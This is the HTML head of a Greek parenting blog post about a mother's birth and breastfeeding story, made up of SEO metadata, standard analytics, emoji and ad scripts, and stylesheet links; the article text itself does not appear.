

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitrikosthilasmos.com/2015/03/toketos-thilasmos-magikes-stigmes.html
body_size: 27625
content:
<!DOCTYPE html>
<html dir="ltr" lang="el"
	prefix="og: https://ogp.me/ns#"  prefix="og: http://ogp.me/ns#" class="no-js">

<head>
<meta charset="UTF-8" />
<title>Τοκετός, θηλασμός… Μαγικές στιγμές! - mitrikosthilasmos.com</title>

		<!-- All in One SEO 4.4.3 - aioseo.com -->
		<meta name="description" content="Ιστορία τοκετού &amp; θηλασμού της Κυριακής Θα ήθελα πολύ να μοιραστώ με όλες τις μανούλες, τη στιγμή της γέννησης της κόρης μου, πριν 6 μήνες... Απ&#039; την αρχή της κύησης το άγχος μου, υπερέβαινε το κανονικό... Διάφορες φοβίες για τη διαδικασία του τοκετού με κούραζαν τόσο μα τόσο πολύ... Φοβόμουν το πόνο, φοβόμουν τα ράμματα," />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.mitrikosthilasmos.com/2015/03/toketos-thilasmos-magikes-stigmes.html" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.3" />
		<meta property="og:locale" content="el_GR" />
		<meta property="og:site_name" content="mitrikosthilasmos.com - Τα πάντα για την έγκυο και τη νέα μαμά! - Τοκετός, θηλασμός, οικογένεια!" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Τοκετός, θηλασμός… Μαγικές στιγμές! - mitrikosthilasmos.com" />
		<meta property="og:description" content="Ιστορία τοκετού &amp; θηλασμού της Κυριακής Θα ήθελα πολύ να μοιραστώ με όλες τις μανούλες, τη στιγμή της γέννησης της κόρης μου, πριν 6 μήνες... Απ&#039; την αρχή της κύησης το άγχος μου, υπερέβαινε το κανονικό... Διάφορες φοβίες για τη διαδικασία του τοκετού με κούραζαν τόσο μα τόσο πολύ... Φοβόμουν το πόνο, φοβόμουν τα ράμματα," />
		<meta property="og:url" content="https://www.mitrikosthilasmos.com/2015/03/toketos-thilasmos-magikes-stigmes.html" />
		<meta property="og:image" content="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2019/07/MT_transparent_logo.png?fit=250128&#038;ssl=1" />
		<meta property="og:image:secure_url" content="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2019/07/MT_transparent_logo.png?fit=250128&#038;ssl=1" />
		<meta property="article:published_time" content="2015-03-20T10:24:00+00:00" />
		<meta property="article:modified_time" content="2022-06-07T21:35:04+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Τοκετός, θηλασμός… Μαγικές στιγμές! - mitrikosthilasmos.com" />
		<meta name="twitter:description" content="Ιστορία τοκετού &amp; θηλασμού της Κυριακής Θα ήθελα πολύ να μοιραστώ με όλες τις μανούλες, τη στιγμή της γέννησης της κόρης μου, πριν 6 μήνες... Απ&#039; την αρχή της κύησης το άγχος μου, υπερέβαινε το κανονικό... Διάφορες φοβίες για τη διαδικασία του τοκετού με κούραζαν τόσο μα τόσο πολύ... Φοβόμουν το πόνο, φοβόμουν τα ράμματα," />
		<meta name="twitter:image" content="https://i0.wp.com/www.mitrikosthilasmos.com/wp-content/uploads/2019/07/MT_transparent_logo.png?fit=250128&amp;ssl=1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/toketos-thilasmos-magikes-stigmes.html#blogposting","name":"\u03a4\u03bf\u03ba\u03b5\u03c4\u03cc\u03c2, \u03b8\u03b7\u03bb\u03b1\u03c3\u03bc\u03cc\u03c2\u2026 \u039c\u03b1\u03b3\u03b9\u03ba\u03ad\u03c2 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ad\u03c2! - mitrikosthilasmos.com","headline":"\u03a4\u03bf\u03ba\u03b5\u03c4\u03cc\u03c2, \u03b8\u03b7\u03bb\u03b1\u03c3\u03bc\u03cc\u03c2&#8230; \u039c\u03b1\u03b3\u03b9\u03ba\u03ad\u03c2 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ad\u03c2!","author":{"@id":"https:\/\/www.mitrikosthilasmos.com\/author\/info#author"},"publisher":{"@id":"https:\/\/www.mitrikosthilasmos.com\/#organization"},"image":{"@type":"ImageObject","url":"http:\/\/3.bp.blogspot.com\/-l3shWoG6ewI\/VQwGg0E7_PI\/AAAAAAAAWYU\/Hl2iZ8TvJ1s\/s1600\/thilasmos.png","@id":"https:\/\/www.mitrikosthilasmos.com\/#articleImage"},"datePublished":"2015-03-20T10:24:00+02:00","dateModified":"2022-06-07T21:35:04+03:00","inLanguage":"el","mainEntityOfPage":{"@id":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/toketos-thilasmos-magikes-stigmes.html#webpage"},"isPartOf":{"@id":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/toketos-thilasmos-magikes-stigmes.html#webpage"},"articleSection":"Blog, \u0398\u03b7\u03bb\u03b1\u03c3\u03bc\u03cc\u03c2, \u038c\u03bb\u03b1, \u03a4\u03bf\u03ba\u03b5\u03c4\u03cc\u03c2, \u0399\u03c3\u03c4\u03bf\u03c1\u03af\u03b5\u03c2 \u03b8\u03b7\u03bb\u03b1\u03c3\u03bc\u03bf\u03cd, \u0399\u03c3\u03c4\u03bf\u03c1\u03af\u03b5\u03c2 \u03c4\u03bf\u03ba\u03b5\u03c4\u03bf\u03cd, \u03a4\u03bf\u03ba\u03b5\u03c4\u03cc\u03c2, \u03a6\u03c5\u03c3\u03b9\u03bf\u03bb\u03bf\u03b3\u03b9\u03ba\u03cc\u03c2 \u03c4\u03bf\u03ba\u03b5\u03c4\u03cc\u03c2"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/toketos-thilasmos-magikes-stigmes.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mitrikosthilasmos.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.mitrikosthilasmos.com\/","name":"Home","description":"\u03a4\u03b1 \u03c0\u03ac\u03bd\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03ad\u03b3\u03ba\u03c5\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b7 \u03bd\u03ad\u03b1 \u03bc\u03b1\u03bc\u03ac! - \u03a4\u03bf\u03ba\u03b5\u03c4\u03cc\u03c2, \u03b8\u03b7\u03bb\u03b1\u03c3\u03bc\u03cc\u03c2, \u03bf\u03b9\u03ba\u03bf\u03b3\u03ad\u03bd\u03b5\u03b9\u03b1!","url":"https:\/\/www.mitrikosthilasmos.com\/"},"nextItem":"https:\/\/www.mitrikosthilasmos.com\/2015\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mitrikosthilasmos.com\/2015\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.mitrikosthilasmos.com\/2015\/","name":"2015","url":"https:\/\/www.mitrikosthilasmos.com\/2015\/"},"nextItem":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/#listItem","previousItem":"https:\/\/www.mitrikosthilasmos.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/","name":"March","url":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/"},"previousItem":"https:\/\/www.mitrikosthilasmos.com\/2015\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mitrikosthilasmos.com\/#organization","name":"mitrikosthilasmos.com","url":"https:\/\/www.mitrikosthilasmos.com\/","logo":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/www.mitrikosthilasmos.com\/wp-content\/uploads\/2019\/07\/MT_transparent_logo.png?fit=250%2C128&ssl=1","@id":"https:\/\/www.mitrikosthilasmos.com\/#organizationLogo","width":250,"height":128},"image":{"@id":"https:\/\/www.mitrikosthilasmos.com\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.mitrikosthilasmos.com\/author\/info#author","url":"https:\/\/www.mitrikosthilasmos.com\/author\/info","name":"mitrikosthilasmos.com","image":{"@type":"ImageObject","@id":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/toketos-thilasmos-magikes-stigmes.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c2c8d75f35489823c320bbcde2f03306?s=96&d=mm&r=g","width":96,"height":96,"caption":"mitrikosthilasmos.com"}},{"@type":"WebPage","@id":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/toketos-thilasmos-magikes-stigmes.html#webpage","url":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/toketos-thilasmos-magikes-stigmes.html","name":"\u03a4\u03bf\u03ba\u03b5\u03c4\u03cc\u03c2, \u03b8\u03b7\u03bb\u03b1\u03c3\u03bc\u03cc\u03c2\u2026 \u039c\u03b1\u03b3\u03b9\u03ba\u03ad\u03c2 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ad\u03c2! - mitrikosthilasmos.com","description":"\u0399\u03c3\u03c4\u03bf\u03c1\u03af\u03b1 \u03c4\u03bf\u03ba\u03b5\u03c4\u03bf\u03cd & \u03b8\u03b7\u03bb\u03b1\u03c3\u03bc\u03bf\u03cd \u03c4\u03b7\u03c2 \u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae\u03c2 \u0398\u03b1 \u03ae\u03b8\u03b5\u03bb\u03b1 \u03c0\u03bf\u03bb\u03cd \u03bd\u03b1 \u03bc\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03ce \u03bc\u03b5 \u03cc\u03bb\u03b5\u03c2 \u03c4\u03b9\u03c2 \u03bc\u03b1\u03bd\u03bf\u03cd\u03bb\u03b5\u03c2, \u03c4\u03b7 \u03c3\u03c4\u03b9\u03b3\u03bc\u03ae \u03c4\u03b7\u03c2 \u03b3\u03ad\u03bd\u03bd\u03b7\u03c3\u03b7\u03c2 \u03c4\u03b7\u03c2 \u03ba\u03cc\u03c1\u03b7\u03c2 \u03bc\u03bf\u03c5, \u03c0\u03c1\u03b9\u03bd 6 \u03bc\u03ae\u03bd\u03b5\u03c2... \u0391\u03c0' \u03c4\u03b7\u03bd \u03b1\u03c1\u03c7\u03ae \u03c4\u03b7\u03c2 \u03ba\u03cd\u03b7\u03c3\u03b7\u03c2 \u03c4\u03bf \u03ac\u03b3\u03c7\u03bf\u03c2 \u03bc\u03bf\u03c5, \u03c5\u03c0\u03b5\u03c1\u03ad\u03b2\u03b1\u03b9\u03bd\u03b5 \u03c4\u03bf \u03ba\u03b1\u03bd\u03bf\u03bd\u03b9\u03ba\u03cc... \u0394\u03b9\u03ac\u03c6\u03bf\u03c1\u03b5\u03c2 \u03c6\u03bf\u03b2\u03af\u03b5\u03c2 \u03b3\u03b9\u03b1 \u03c4\u03b7 \u03b4\u03b9\u03b1\u03b4\u03b9\u03ba\u03b1\u03c3\u03af\u03b1 \u03c4\u03bf\u03c5 \u03c4\u03bf\u03ba\u03b5\u03c4\u03bf\u03cd \u03bc\u03b5 \u03ba\u03bf\u03cd\u03c1\u03b1\u03b6\u03b1\u03bd \u03c4\u03cc\u03c3\u03bf \u03bc\u03b1 \u03c4\u03cc\u03c3\u03bf \u03c0\u03bf\u03bb\u03cd... \u03a6\u03bf\u03b2\u03cc\u03bc\u03bf\u03c5\u03bd \u03c4\u03bf \u03c0\u03cc\u03bd\u03bf, \u03c6\u03bf\u03b2\u03cc\u03bc\u03bf\u03c5\u03bd \u03c4\u03b1 \u03c1\u03ac\u03bc\u03bc\u03b1\u03c4\u03b1,","inLanguage":"el","isPartOf":{"@id":"https:\/\/www.mitrikosthilasmos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/toketos-thilasmos-magikes-stigmes.html#breadcrumblist"},"author":{"@id":"https:\/\/www.mitrikosthilasmos.com\/author\/info#author"},"creator":{"@id":"https:\/\/www.mitrikosthilasmos.com\/author\/info#author"},"datePublished":"2015-03-20T10:24:00+02:00","dateModified":"2022-06-07T21:35:04+03:00"},{"@type":"WebSite","@id":"https:\/\/www.mitrikosthilasmos.com\/#website","url":"https:\/\/www.mitrikosthilasmos.com\/","name":"mitrikosthilasmos.com","description":"\u03a4\u03b1 \u03c0\u03ac\u03bd\u03c4\u03b1 \u03b3\u03b9\u03b1 \u03c4\u03b7\u03bd \u03ad\u03b3\u03ba\u03c5\u03bf \u03ba\u03b1\u03b9 \u03c4\u03b7 \u03bd\u03ad\u03b1 \u03bc\u03b1\u03bc\u03ac! - \u03a4\u03bf\u03ba\u03b5\u03c4\u03cc\u03c2, \u03b8\u03b7\u03bb\u03b1\u03c3\u03bc\u03cc\u03c2, \u03bf\u03b9\u03ba\u03bf\u03b3\u03ad\u03bd\u03b5\u03b9\u03b1!","inLanguage":"el","publisher":{"@id":"https:\/\/www.mitrikosthilasmos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="generator" content="Magazine Hoot Premium 1.4.3" />

<!-- This site is optimized with the Yoast SEO Premium plugin v7.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://www.mitrikosthilasmos.com/2015/03/toketos-thilasmos-magikes-stigmes.html" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Τοκετός, θηλασμός... Μαγικές στιγμές! - mitrikosthilasmos.com" />
<meta property="og:description" content="Ιστορία τοκετού &amp; θηλασμού της Κυριακής Θα ήθελα πολύ να μοιραστώ με όλες τις μανούλες, τη στιγμή τηςΔιαβάστε περισσότερα &gt;&gt;" />
<meta property="og:url" content="https://www.mitrikosthilasmos.com/2015/03/toketos-thilasmos-magikes-stigmes.html" />
<meta property="og:site_name" content="mitrikosthilasmos.com" />
<meta property="article:publisher" content="https://www.facebook.com/mitrikosthilasmos/" />
<meta property="article:tag" content="Ιστορίες θηλασμού" />
<meta property="article:tag" content="Ιστορίες τοκετού" />
<meta property="article:tag" content="Τοκετός" />
<meta property="article:tag" content="Φυσιολογικός τοκετός" />
<meta property="article:section" content="Blog" />
<meta property="article:published_time" content="2015-03-20T12:24:00+02:00" />
<meta property="article:modified_time" content="2022-06-08T00:35:04+03:00" />
<meta property="og:updated_time" content="2022-06-08T00:35:04+03:00" />
<meta property="og:image" content="http://3.bp.blogspot.com/-l3shWoG6ewI/VQwGg0E7_PI/AAAAAAAAWYU/Hl2iZ8TvJ1s/s1600/thilasmos.png" />
<meta property="og:image" content="http://4.bp.blogspot.com/-FZzpUhnUDuU/U9zHtchXz1I/AAAAAAAAUes/odp9TjcIsng/s1600/MT_comment_bubble.gif" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Ιστορία τοκετού &amp; θηλασμού της Κυριακής Θα ήθελα πολύ να μοιραστώ με όλες τις μανούλες, τη στιγμή τηςΔιαβάστε περισσότερα &gt;&gt;" />
<meta name="twitter:title" content="Τοκετός, θηλασμός... Μαγικές στιγμές! - mitrikosthilasmos.com" />
<meta name="twitter:site" content="@thilasmos" />
<meta name="twitter:image" content="http://3.bp.blogspot.com/-l3shWoG6ewI/VQwGg0E7_PI/AAAAAAAAWYU/Hl2iZ8TvJ1s/s1600/thilasmos.png" />
<meta name="twitter:creator" content="@thilasmos" />
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; mitrikosthilasmos.com" href="https://www.mitrikosthilasmos.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; mitrikosthilasmos.com" href="https://www.mitrikosthilasmos.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Τοκετός, θηλασμός&#8230; Μαγικές στιγμές! &raquo; mitrikosthilasmos.com" href="https://www.mitrikosthilasmos.com/2015/03/toketos-thilasmos-magikes-stigmes.html/feed" />
<link rel="pingback" href="https://www.mitrikosthilasmos.com/xmlrpc.php" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.9.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-YJNKN60S34"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.9.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.mitrikosthilasmos.com\/2015\/03\/toketos-thilasmos-magikes-stigmes.html\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-YJNKN60S34',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-YJNKN60S34', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mitrikosthilasmos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- www.mitrikosthilasmos.com is managing ads with Advanced Ads 2.0.3 – https://wpadvancedads.com/ --><script id="mitri-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.mitrikosthilasmos.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.8.12/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css'  href='https://www.mitrikosthilasmos.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/slick.css?ver=3.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wppsac-public-style-css'  href='https://www.mitrikosthilasmos.com/wp-content/plugins/wp-responsive-recent-post-slider/assets/css/recent-post-style.css?ver=3.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='hoot-google-fonts-css'  href='//fonts.googleapis.com/css?family=Oswald%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CDidact+Gothic%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-lightSlider-css'  href='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/css/lightSlider.min.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='hybrid-gallery-css'  href='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/hybrid/css/gallery.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/hybrid/extend/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='lightGallery-css'  href='https://www.mitrikosthilasmos.com/wp-content/themes/magazine-hoot-premium/premium/css/lightGallery.min.css?ver=1.1.4' type='text/css' media='all' />
